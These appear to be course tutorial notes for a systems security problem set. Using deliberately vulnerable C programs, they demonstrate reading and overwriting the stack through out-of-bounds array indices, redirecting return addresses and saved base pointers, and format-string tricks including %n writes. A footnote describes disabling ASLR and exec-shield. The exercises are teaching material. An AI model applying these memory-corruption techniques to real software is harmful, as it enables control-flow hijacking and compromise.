## Hacking Tutorial Notes

These are some notes about the material covered in the Fri. Nov. 10 and Sun. Nov. 12 hacking tutorials. These notes may help you with Problem 2 of PS5.

## 1 Stack Hacking

We will use the hackme.c program in figure 1 to illustrate manipulation of the run-time stack. Although this program is contrived, it will give us practice parsing the stack and changing values on the stack.

The "expected" use of the hackme program is to print values in the array a, which contains only three values: 5, 10, and 15. The main function prints the value of process(a), which squares the result of getelt(a). The getelt function always returns the value in  $a[0]$ , so the default behavior of the program is to display  $5^2 = 25$ :

```
[cs342@puma tutorial] gcc -o hackme print_stack.o hackme.c
[cs342@puma tutorial] hackme
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 25 *****
```
However, getelt contains a mini-interpreter that allows reading and setting elements in the array a. The g option gets the value in a¸ at a specified index, and the s option sets the value in a¸ to be the value at the index used in the previous  $g$  or s command. Using  $g$  and  $s$ , we can display  $10^2$  and  $15^2$ :

```
[cs342@puma tutorial] hackme
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: 1
getting a[1]: 10
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: 0
setting a[0] to 10
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 100 *****
[cs342@puma tutorial] hackme
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: 2
getting a[2]: 15
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: 0
setting a[0] to 15
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 225 *****
```

```
/* A program that hints at issues involving software exploits */
/* Compile this as: gcc -o hackme print_stack.o hackme.c */
int sq (int x) {
 return x*x;
}
int getelt (int* a) {
 char c;
 int i;
 int prev = 0;
 printf("Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): ");
  scanf("%c", &c);
  while (c != 'r') {
    if (c == 'p') { /* print stack */print_stack();
    } else if ((c != 'g') && (c != 's')) {
      printf("unrecognized character '%c'\n", c);
    } else {
      printf("Enter an index: ");
      scanf("%i", &i);
      if (c == 'g') { /* get element at a[i] */
        printf("getting a[%i]: %i\n", i, a[i]);
      } else if (c == 's') {
        printf("setting a[%i] to %i\n", i, prev);
        a[i] = prev; /* set element at a[i] to previous value */
      }
      prev = a[i];}
    printf("Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): ");
    scanf("\n%c", &c); /* \n consumes newline from index entry */
  }
  return a[0]; /* always returns a[0] */
}
int process (int* a) {
 return sq(getelt(a));
}
int main () {
 int a[3] = \{5, 10, 15\};printf("***** ANS = \frac{6}{1} *****\n", process(a));
}
```
Figure 1: The contents of hackme.c.

Using out-of-bounds indices, we can use the g option to read arbitrary values on stack:

```
[cs342@puma tutorial] hackme
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: -1
getting a[-1]: 134515142
Enter a character ('r') = return; 'g' = get; 's' = set; 'p' = print stack): gEnter an index: -73
getting a[-73]: 6836963
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: 3
getting a[3]: 6888120
Enter a character ('r') = return; 'g' = get; 's' = set; 'p' = print stack): gEnter an index: 142
getting a[142]: 0
```
We could use the g option to read as much of the stack as we'd like, but it is cumbersome. To make reading the stack more convenient, the p option uses Lyn's print\_stack utility to print the current stack. A sample stack displayed with the p option is shown in figures  $2-3$ .<sup>1</sup> To illustrate certain features, the hackme program was called with command-line arguments a bc def. Since the sample stack is rather large, the less interesting parts have been replaced with ellipses  $(\ldots)^2$ 

Here are a few things to notice about the stack layout:

- The displayed stack covers addresses in the range bfffa568–bffffffc. Although the particular addresses in the range may change from run to run due to stack randomization, addresses beginning with bf are typically stack addresses.
- Figure 2 shows the four stack frames associated with the execution of hackme:
	- 1. The frame with base address bfffa588 is the frame for getelt;
	- 2. The frame with base address bfffa5a8 is the frame for process;
	- 3. The frame with base address bfffa5d8 is the frame for main;
	- 4. The frame with base address bfffa638 is the frame for the operating system process that invokes the main function of the hackme program.

Note that the frames are organized into a linked list by their bottom word, which stores the base address of the frame below it. The bottom word of the fourth frame (address bfffa638) contains 00000000, indicating that it is the last frame in this list.

- The word directly below a frame the return address of the call that created the frame. By looking at the C  $\text{code}^3$ , we can determine that:
	- 08048954 corresponds to the point in process that will push the result of getelt(a) (stored in EAX) on the stack before calling sq.

<sup>&</sup>lt;sup>1</sup>The p option prints the entire stack as shown when used on puma. But on the micro-focus machines, it encounters a segmentation fault, usually soon after displaying the environment array. This appears to be caused by an attempt by print stack to read a lower address on the stack that is not permitted by the security settings. Setting both /proc/sys/kernel/exec-shield and /proc/sys/kernel/randomize va space to 0 (as root) appears to clear up the problem.

<sup>&</sup>lt;sup>2</sup>The notation  $******$ : 000000000 that appears near the top of the stack is automatically introduced by print\_stack to abbreviate a sequence of two or more addresses storing the zero word.

 $3$ We don't need to use gdb's disassembling capalities to figure out the meaning of the return addresses.

| [cs3420puma tutorial] hackme a bc def<br>Enter a character $('r')$ = return; 'g' = get; 's' = set; 'p' = print stack): p<br>---------------TOP-OF-STACK-----------------<br>bfffa568: bfffa588<br>bfffa56c: 08048857<br>bfffa570: 00000000<br>$******$ : 00000000<br>bfffa580: 00000000<br>bfffa580: 0177ff8e<br>bfffa584: 70ffa610<br>bfffa588: bfffa5a8<br>------------------<br>bfffa58c: 08048954<br>bfffa590: bfffa5c0<br>bfffa594: 00c3814c<br>bfffa598: 00f77d90<br>bfffa59c: 00000000<br>bfffa5a0: 00d62f98<br>bfffa5a4: 08049d84<br>bfffa5a8: bfffa5d8<br>------------------ |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| bfffa5ac: 08048996                                                                                                    |
| bfffa5b0: bfffa5c0                                                                                                    |
| bfffa5b4: 00000000                                                                                                    |
| bfffa5b8: bfffa5d8                                                                                                    |
| bfffa5bc: 080489c6                                                                                                    |
| bfffa5c0: 00000005                                                                                                    |
| bfffa5c4: 0000000a [^@^@^@                                                                                                    |
| ı                                                                                                    |
| bfffa5c8: 0000000f                                                                                                    |
| bfffa5cc: 00d62ab8                                                                                                    |
| bfffa5d0: 00f77020                                                                                                    |
| bfffa5d4: 080489ac                                                                                                    |
| bfffa5d8: bfffa638 $\rightarrow$                                                                                                    |
| ------------------                                                                                                    |
| bfffa5dc: 00c4279a                                                                                                    |
| bfffa5e0: 00000004                                                                                                    |
| bfffa5e4: bfffa664                                                                                                    |
| bfffa5e8: bfffa678                                                                                                    |
| bfffa5ec: 00000000                                                                                                    |
| bfffa5f0: 00d62ab8                                                                                                    |
| bfffa5f4: 00f77020                                                                                                    |
| bfffa5f8: 080489ac                                                                                                    |
| bfffa $5f$ c: bfffa $638$ ->                                                                                                    |
| bfffa600: bfffa5e0                                                                                                    |
| bfffa604: 00c4275c                                                                                                    |
| bfffa608: 00000000                                                                                                    |
| bfffa614: 00f77518                                                                                                    |
| bfffa618: 00000004                                                                                                    |
| bfffa61c: 080482cc                                                                                                    |
| bfffa620: 00000000                                                                                                    |
| bfffa624: 00f6e330                                                                                                    |
| bfffa628: 00c426cd                                                                                                    |
| bfffa62c: 00f77518                                                                                                    |
| bfffa630: 00000004                                                                                                    |
| bfffa634: 080482cc                                                                                                    |
| bfffa638: 00000000                                                                                                    |
|                                                                                                    |

Figure 2: A sample stack displayed by the p option for hackme a bc def, part 1.

| bfffa63c: 080482ed                                                         |  |                                                                                                    |  |
|----------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|--|
| bfffa640: 08048962                                                         |  |                                                                                                    |  |
| bfffa644: 00000004                                                         |  |                                                                                                    |  |
| bfffa648: bfffa664                                                         |  |                                                                                                    |  |
| bfffa64c: 080489ac                                                         |  |                                                                                                    |  |
| bfffa650: 080489f4                                                         |  |                                                                                                    |  |
| bfffa654: 00f6ecc0                                                         |  |                                                                                                    |  |
| bfffa658: bfffa65c                                                         |  |                                                                                                    |  |
| bfffa65c: 00f75133                                                         |  |                                                                                                    |  |
| bfffa660: 00000004                                                         |  |                                                                                                    |  |
| bfffa664: bffff7dd ->hackme                                                |  |                                                                                                    |  |
| bfffa668: bffff7e4 ->a                                                     |  |                                                                                                    |  |
| bfffa66c: bffff7e6 ->bc                                                    |  |                                                                                                    |  |
| bfffa670: bffff7e9 ->def                                                   |  |                                                                                                    |  |
| bfffa674: 00000000                                                         |  |                                                                                                    |  |
|                                                                            |  | bfffa678: bffff7ed ->BIBINPUTS=:/home/fturbak/church/lib/bibtex                                      |  |
|                                                                            |  | bfffa67c: bffff818 ->DVIPSHEADERS=.:/usr/share/texmf/dvips//:/home/fturbak/lib/tex/psfonts/cmpsfont/ |  |
|                                                                            |  | pfb:/home/fturbak/lib/tex/amspsfnt/pfb:/home/fturbak/church/lib/tex//                                |  |
|                                                                            |  |                                                                                                    |  |
|                                                                            |  | bfffa708: bfffffe8 $\rightarrow$ _=./hackme                                                          |  |
| bfffa70c: 00000000                                                         |  |                                                                                                    |  |
|                                                                            |  |                                                                                                    |  |
| bffff7dc: 63616800 [cah^@]                                                 |  |                                                                                                    |  |
| $bffff7e0: 00656d6b$ [ $\textdegree$ @emk]                                 |  |                                                                                                    |  |
| bffff7e4: 63620061 [cb^@a]                                                 |  |                                                                                                    |  |
| bffff7e8: 66656400 [fed^@]                                                 |  |                                                                                                    |  |
| bffff7ec: 42494200 [BIB^0]                                                 |  |                                                                                                    |  |
| bffff7f0: 55504e49 [UPNI]                                                  |  |                                                                                                    |  |
| bffff7f4: 3a3d5354 [:=ST]                                                  |  |                                                                                                    |  |
| bffff7f8: 6d6f682f [moh]                                                   |  |                                                                                                    |  |
| bffff $7f$ c: 74662f65 $[tf/e]$                                            |  |                                                                                                    |  |
| bffff800: 61627275 [abru]                                                  |  |                                                                                                    |  |
| bffff804: 68632f6b [hc/k]                                                  |  |                                                                                                    |  |
| bffff808: 68637275 [hcru]                                                  |  |                                                                                                    |  |
| bffff80c: 62696c2f [bil/]                                                  |  |                                                                                                    |  |
| bffff810: 6269622f [bib/]                                                  |  |                                                                                                    |  |
| bffff814: 00786574 [^@xet]                                                 |  |                                                                                                    |  |
| bffff818: 50495644 [PIVD]                                                  |  |                                                                                                    |  |
| bffff81c: 41454853 [AEHS]                                                  |  |                                                                                                    |  |
| bffff820: 53524544 [SRED]                                                  |  |                                                                                                    |  |
| $bfff1824: 2f3a2e3d$ $[/:-]$                                               |  |                                                                                                    |  |
|                                                                            |  |                                                                                                    |  |
| $bffffee$ : 2f2e3d5f $[/-]$                                                |  |                                                                                                    |  |
| bfffffec: 6b636168 [kcah]                                                  |  |                                                                                                    |  |
| $bffffff0: 2e00656d$ $\lceil . \text{°Qem} \rceil$                         |  |                                                                                                    |  |
| bffffff4: 6361682f [cah/]                                                  |  |                                                                                                    |  |
| bffffff8: 00656d6b [^@emk]                                                 |  |                                                                                                    |  |
| bffffffc: 00000000                                                         |  |                                                                                                    |  |
| -----------------------------------BOTTOM-OF-STACK-----------              |  |                                                                                                    |  |
| Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): |  |                                                                                                    |  |

Figure 3: A sample stack displayed by the p option for hackme a bc def, part 2.

- 08048996 corresponds to the point in main that will push the result of process(a) (stored in EAX) on the stack before pushing the format string "\*\*\*\*\* ANS =  $\%$ i \*\*\*\*\*\n" and calling printf.
- 00c4279a corresponds to the point in the operating system code that invoked main and is waiting for it to return.

Note that the addresses for user code begin with 0804, which is typical in the programs you will see.

- The print\_stack program automatically puts dotted lines at the bottom of each frame. But you could insert the dotted lines yourself by looking for transitions between stack addresses  $(bf...)$ and user code addresses  $(0804...)$ . Not all such transitions correspond to frame boundaries (e.g., there no frame boundary at  $\text{bf68}^4$  or  $\text{bf65}$  in our example) but once the first "real" frame boundary is found at the top of the stack, the linked list structure of frames can be used to find the rest.
- The array a, which contains values 5, 10, and 15 (in hex, 05, 0a, and 0f) is at address bfffa5c0. Since a is an argument to both process and getelt, this address appears right below the return addresses for the top two frames.
- The arguments to main appear below the return address of the third frame. Even though main was not declared with any arguments in hackme.c, it *always* takes two arguments:
	- 1. The argument count (usually called  $\arg c$ ) is the number of whitespace-delimited strings on the command line. In hackme a bc def, there are four such strings ("hackme", "a", "bc", and "def"), so the argument count is 4 in this case. It is stored at address bfffa5e0.
	- 2. The argument vector (usually called  $argy$ ) is the address of a null-terminated array of of the strings on the command line. In this case, the array address is bfffa664, which is stored at address bfffa5e4. In figure 3, we see that this address is the beginning of the following null-terminated array:

```
bfffa664: bffff7dd ->hackme
bfffa668: bffff7e4 ->a
bfffa66c: bffff7e6 ->bc
bfffa670: bffff7e9 ->def
bfffa674: 00000000
```
The notation *address*  $\rightarrow$ *string* indicates that the characters of the string *string* are stored at address address. Indeed, we can verify this in figure 3 by looking further down the stack. For instance, the word at address **bffff**7dc contains the characters  $\text{cah}^{\,\,\circ\,}$  (where  $\,\,\hat{}$   $\,$   $\circ$  is the null character) stored in little endian order. So the byte at byte address **bffff7dc** is  $\hat{\ }$ **e**, the byte at bffff7dd is h, the byte at bffff7de is a, and the byte at bffff7df is c.

• The stack below the bottommost frame also stores the shell environment, which is represented as a null-terminated array of strings of the form *name=value*, and the strings in this array. For example, the first shell environment entry, BIBINPUTS=:/home/fturbak/church/lib/bibtex is the string pointer bffff7ed stored at address bfffa678. You should verify that all the characters of this string can indeed be found at address bffff7ed.

 $4$ Actually, the boundary between bfffa588 and 08048857 at address bfffa568 is a frame boundary for the call to print stack itself, and bfffa588 is the address of the base of the first "real" frame.

Returning to the big picture, it should now be apparent that we can easily get the answer of the hackme program to be the square of any number that can be found on the stack. For instance, since 00000000 appears at address bfffa5b4, which is 3 words before the base address bfffa5c0 of the array a, we can get hackme to return  $0^2 = 0$  as follows:

```
Enter a character ('r') = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: -3
getting a[-3]: 0
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: 0
setting a[0] to 0
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 0 *****
[cs342@puma tutorial]
```
And since 00000004 appears at address bfffa5e0, which is 8 words after the base address a, we can get hackme to return  $0^4 = 16$  as follows:

```
[cs342@puma tutorial] hackme a bc def
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: 8
getting a[8]: 4
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: 0
setting a[0] to 4
Enter a character ('r') = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 16 *****
```
Using the stack offset 8, we should be able to have the answer to be the square of any positive integer n by passing  $n-1$  command-line arguments to hackme. It would be tedious to type these in by hand, so we can use the trick of backquoting an appropriate Perl expression. For example, here's how to return the square of 1234:

```
[cs342@puma tutorial] hackme 'perl -e 'print "a "x1233;''
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: 8
getting a[8]: 1234
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: 0
setting a[0] to 1234
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 1522756 *****
```
In this example, perl  $-e$  'print "a "x1233;' creates a string of 1233 copies of "a " and splices this string between the backquotes in hackme '...' before invoking hackme. So the hackme program "sees" 1233 arguments, and the argument vector for its main function has 1234 elements.

So now we can force hackme's answer to be the *square* of any positive integer. But if we're more clever, we can force its answer to be any integer. How?

The first thing we need to do is bypass the squaring operation. We can do this by changing the return address of the first frame to be the same as the return address of the second frame. Recall that the return address of the second frame (08048996) corresponds to the part of main that is waiting to print the answer. If we can trick the getelt frame into returning to this addresss, then the result of getelt will be printed as the answer to main without squaring it!.

How can we do this? Observe that the return address we want is 5 words before the base of a, and the return address we want to overwrite is 13 words before the based of a. Here's our first attempt at using this strategy to display 5 as the answer:

```
[cs342@puma tutorial] hackme
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: -5
getting a[-5]: 134515094
Enter a character ('r') = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: -13
setting a[-13] to 134515094
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 5 *****
***** ANS = 20 *****
[cs342@puma tutorial]
```
That's weird! The program *did* display 5 as the answer. But it also displayed 20 as the answer. Why is that? Although getelt now returns directly to the modified return address 08048996 in main, the popping of stack frames has not changed, and so the process frame is at the top of the stack when main returns to the operating system. This causes control to return to the return address below the process frame, which is also 08048996. This invokes the printing code in main a second time! This code will display whatever happens to be in the EAX register. It turns out that the EAX register was most recently changed by the call to print for \*\*\*\*\* ANS =  $5$  \*\*\*\*\*. In addition to printing, the printf function returns the number of characters printed  $-20$  in this case. Since EAX holds the number 20, the second return to 08048996 prints out 20.

We can verify this behavior by displaying a larger number, such as 1234, as an answer. This has 3 more character than 5, so we expect the second answer to be 23 rather than 20:

```
[cs342@puma tutorial] hackme 'perl -e 'print "a "x1233;''
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: -5
getting a[-5]: 134515094
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: -13
setting a[-13] to 134515094
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: 8
getting a[8]: 1234
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: 0
setting a[0] to 1234
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = 1234 *****
***** ANS = 23 *****
```
We can prevent the second answer from printing by additionally changing the saved base pointer of the first frame to be that of the second frame. That way, leaving the first frame will pop the top two frames, and the printing code for main will execute with the frame for main at the top of the stack. Since the relevant return addresses are at offsets -5 and -13, the relevant base pointers are at offsets -6 and -14. Armed with this knowledge, we can now force 1234 to be the sole answer:

[cs342@puma tutorial] hackme 'perl -e 'print "a "x1233;'' Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g Enter an index: -5 getting a[-5]: 134515094 Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s Enter an index: -13 setting a[-13] to 134515094 Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g Enter an index: -6 getting a[-6]: -1073770456 Enter a character  $('r')$  = return; 'g' = get; 's' = set; 'p' = print stack): s Enter an index: -14 setting a[-14] to -1073770456 Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g Enter an index: 8 getting a[8]: 1234 Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s Enter an index: 0 setting a[0] to 1234 Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r \*\*\*\*\* ANS = 1234 \*\*\*\*\*

We now know enough to force any positive integer to be an answer. Since there are null words on the stack, we can force zero to be an answer as well.

Can we force a negative integer to be an answer? In the standard two's complement representation for a 32-bit number, a negative integer is one whose most significant bit is 1. So for any 31-bit integer  $n$ ,  $-n$  has the same bit representation as the unsigned 32-bit integer  $2^{31} - n$ . Since  $2^{31}$  is 2147483648, -1 has the same bit representation as 2147483647 (0xffffffff), -2 has the same bit representation as 2147483646 (0xffffffe), and so on.

How can we get hackme to yield -1 as an answer? One approach is to pass 2147483646 arguments to hackme, but this is impractical. A more practical approach is to somehow store 0xffffffff on the stack and then stuff this into a[0]. As shown in figure 4, we do this by taking advantage of Perl's ability to print characters specified in hex.<sup>5</sup> We use Perl to construct a string of seven 0xff characters, which end up being stored at address bfffe7c9. We chose seven characters rather than four because we didn't know how they would be aligned, and out of seven characters, four are guaranteed to be aligned at a word boundary (in this case, **bfffe7cc**). Now we need to calculate the distance in words from the array base, bfffe5d0, to the address bfffe7cc of the desired word:  $0x7c$  -  $0x5d0 = 0x1fc = 508$  bytes = 127 words. So we're ready to rock:

```
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: 127
getting a[127]: -1Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): s
Enter an index: 0
setting a[0] to -1Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: -5
getting a[-5]: 134515094
Enter a character ('r') = return; 'g' = get; 's' = set; 'p' = print stack): s
```
<sup>&</sup>lt;sup>5</sup>For reasons I don't understand, this example does not work on puma, but does work on the microfocus machines, such as jay. Perhaps it has to do with the version of Perl? On puma, perl --version indicates 5.8.0, while on jay it's 5.8.6.

[cs342@jay overflow] hackme 'perl -e 'print "\xff\xff\xff\xff\xff\xff\xff";'' Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): p ----------------------------------TOP-OF-STACK-------------------------------- bfffe578: bfffe598 bfffe57c: 08048857 bfffe580: 00000000 bfffe588: 0177ff8e bfffe58c: 00000000 bfffe594: 70000000 [p^@^@^@] bfffe598: bfffe5b8 ----------------- bfffe59c: 08048954 bfffe5a0: bfffe5d0 bfffe5a4: 00000000 bfffe5a8: bfffe7c2 ->hackme bfffe5ac: 0047fdd6 bfffe5b0: 00544368 [^@TCh] bfffe5b4: 08049d84 bfffe5b8: bfffe5e8 ----------------- bfffe5bc: 08048996 bfffe5c0: bfffe5d0 bfffe5c4: 00544360 [^@TC'] bfffe5c8: bfffe5e8 bfffe5cc: 080489c6 bfffe5d0: 00000005 bfffe5d4: 0000000a [^@^@^@ ] bfffe5d8: 0000000f bfffe5dc: 00542ff4 bfffe5e0: 0041aca0 bfffe5e4: 080489ac bfffe5e8: bfffe648 -> ----------------- bfffe5ec: 00432d7f [^@C-^?] bfffe5f0: 00000002 bfffe5f4: bfffe674 ... bfffe674: bfffe7c2 ->hackme bfffe678: bfffe7c9 bfffe67c: 00000000 ... bfffe7c0: 61680000 [ah^@^@] bfffe7c4: 656d6b63 [emkc] bfffe7c8: ffffff00 bfffe7cc: ffffffff bfffe7d0: 42494200 [BIB^@] bfffe7d4: 55504e49 [UPNI] bfffe7d8: 3a3d5354 [:=ST] bfffe7dc: 6d6f682f [moh/] ... ---------------------------------BOTTOM-OF-STACK--------------------------------

Figure 4: Injecting the bits for -1 on the stack.

```
Enter an index: -13
setting a[-13] to 134515094
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): g
Enter an index: -6
getting a[-6]: -1073748504
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): sEnter an index: -14
setting a[-14] to -1073748504
Enter a character ('r' = return; 'g' = get; 's' = set; 'p' = print stack): r
***** ANS = -1 *****
[cs342@jay overflow]
```
The same technique can be used to construct most 32-bit quantities. However, there is a snag when some of the bytes are null bytes, since a null byte ends a command-line string. It is possible to work around this difficulty by using multiple arguments. For example, to create the word 0xff0000ff, we can use the following:

```
[cs342@jay overflow] hackme 'perl -e 'print "\xff";'' "" 'perl -e 'print "\xff";'' ""
'perl -e 'print "\xff";'' "" 'perl -e 'print "\xff";'' "" 'perl -e 'print "\xff";''
```
In many ways, the hackme program is unrealistic. In practice, it is unlikely that a programmer would make it so easy to inspect and change slots in stack memory. However, much of what we learned by using the g and p options to inspect the stack (such as the offsets of return addresses and saved base pointers from the base of the array a) could be determined by reading the assembly code from the binary, which is always possible using the disassemble feature of gdb. On the other hand, in order for us to be able to *change* the stack, the programmer must include something like a buffer overflow vulnerability in the code.

## 2 Fun with printf

Here we will learn that a certain printf vulnerability can be used not only to inspect the stack but, remarkably, to change it as well.

Recall that printf is a function that takes a variable number of arguments. The first should be a format string, which, in addition to plain text, may contain any number n of format specifiers, which are treated as holes in the plain text. The remaining arguments are expected to be n values whose printed representations, as determined by the corresponding specifiers, will fill corresponding holes. Here are some of the format specifiers:



Although printf does not "know" how many arguments it takes, it can rely on the same aspects of the procedure calling convention used by all C functions to find their arguments: The ith argument (1-indexed) is at an offset  $4 \cdot (i + 1)$  bytes from the base of the printf frame. So the first argument (the format string) is 8 bytes from the base of the printf frame, the second argument is 12 bytes from the base, and so on. Understanding this is important for abusing printf.

We will experiment with **printf** using the program test-printf.c in figure 5.This program expects

```
/* A program that illustrates some printf vulnerabilities.
  Compile this as: gcc -o test-printf test-printf.c */
int test (char* fmt, int a, int b, int* c, char* d) {
 printf(" With values: ");
 printf(fmt, a, b, c, d);
 printf("\nWithout values: ");
 printf(fmt);
 printf("n");
}
int main (int argc, char** argv) {
 int n = 42;
 test(argv[1], n, -n, &n, "xyz");
}
```
Figure 5: The contents of test-printf.c.

argv[1] to be a format string. It passes the format string and various parameters to the test function. The test function uses the format string both in the "expected" way (with explicit argument values for the specifiers) and in an "unexpected" way (without any explicit argument values, in which case values are taken from the stack).

Here's a simple example of test-printf in action:

```
[cs342@puma overflow] gcc -o test-printf test-printf.c
[cs342@puma overflow] test-printf "a=%i; b=%u; c=%x; d=%s;"
   With values: a=42; b=4294967254; c=bfffa124; d=xyz;
Without values: a=4796748; b=12877200; c=0; d=^D;
```
In the first line, a is displayed as an integer, the bits of  $b = -42$  are displayed as an unsigned integer  $(4294967254 = 2^{32} - 42)$ , the address in c is displayed in hex, and the string xyz in d is displayed as expected. In the second line, no explicit values are provided for the four arguments, so these are taken from the stack. We are lucky that the fourth value on the stack is a valid address to bits interpretable as the string "^D"; an invalid address (e.g., to an unreadable segment) would cause a segmentation fault.

In a format specifier, an optional number  $n$  can be provided between the  $\%$  and the specifier character (e.g., i, u, etc.). This indicates the desired width of a field in which the displayed value will be rightjustified.<sup>6</sup> For example,  $\frac{1}{2}0$  allocates 10 characters for an integer. If n begins with a 0 digit, then leading spaces will be replaced by 0. We can test this with test-printf:

```
[cs342@puma overflow] test-printf "a=%10i; b=%12u; c=%08x; d=%5s;"
  With values: a= 42; b= 4294967254; c=bfffb514; d= xyz;
Without values: a= 6857036; b= 8215952; c=00000000; d= ^D;
```
<sup>&</sup>lt;sup>6</sup>If the displayed value will take more than the specified number n of characters, the entire value will be displayed. So n is a lower bound on the number of characters.

(Because of stack randomization, some of the implicit stack values for this invocation are different than in the previous invocation.) In practice, field widths in format specifiers are used to line up data in columns, but we will use them for more insidious purposes in section 3.

Normally, a format specifier refers to the "next" argument in the argument sequence. But starting a specifier with  $\chi_j$   $\oint$  refers to the *j*th argument (1-indexed) in the argument sequence. This notation can be combined with the field-width notation:

```
[cs342@puma overflow] test-printf "a=%3\$15i; b=%1\$12u; c=%2\$08x; d=%4\$5s;"
  With values: a= -1073763196; b= 42; c=ffffffd6; d= xyz;
Without values: a= 0; b= 1163596; c=009fcd90; d= 0;
```
What would be written as %3\$15i in C must be written as %3\\$15i on the Linux command line; in the shell, the \$ is a special character that must be escaped with a backslash. As illustrated by the following example, specifiers with an explicit argument index do not alter the index used for indexless specifiers:

```
[cs342@puma overflow] test-printf "a=%3\$i (%i); b=%1\$u (%u); c=%2\$x (%x); d=%4\$5s (%s); "
   With values: a=-1073771804 (42); b=42 (4294967254); c=ffffffd6 (bfff8ae4); d= xyz (xyz);
Without values: a=0 (14278988); b=14278988 (16182672); c=f6ed90 (0); d= ^D (^{\circ}D);
```
The %n specifier is unusual in that it doesn't display anything. Instead, it writes the number of bytes displayed so far by this printf into the word pointed at by the corresponding value, which should be a pointer to an integer. For example, suppose that the following is the contents of the program test-nspec.c:

```
int main () {
 int x, y, z;
 printf("a=%i; %nb=%5i; %nc=%10i;%n\n", 1, &x, 20, &y, 300, &z);
 printf("x=%i; y=%i; z=%i;\n", x, y, z);
}
```
The first  $\chi$ n writes the number of bytes in "a=1; " (i.e., 5) into the variable x (which is pointed at by the address  $\&x$ ). The second  $\&x$  n takes the number of bytes in "b= 20; " (i.e., 9), adds this to the previous number of bytes (5) and stores the sum (14) in y. The third %n takes the number of bytes in "c= 300;" (i.e., 13), adds this to the previous number of bytes  $(14)$  and stores the sum  $(27)$  in z. We verify this by executing test-nspec:

```
[cs342@puma overflow] gcc -o test-nspec test-nspec.c
[cs342@puma overflow] test-nspec
a=1; b= 20; c= 300;
x=5; y=14; z=27;
```
Presumably, the %n specifier is for situations in which an unknown number of characters may be printed, but knowing that number is helpful for formatting (e.g., for lining things up in columns).

None of the format specifiers are dangerous if  $\text{print}$  is used as it is supposed to be used  $-$  i.e., when a format string with  $n$  format specifiers is followed by  $n$  arguments.

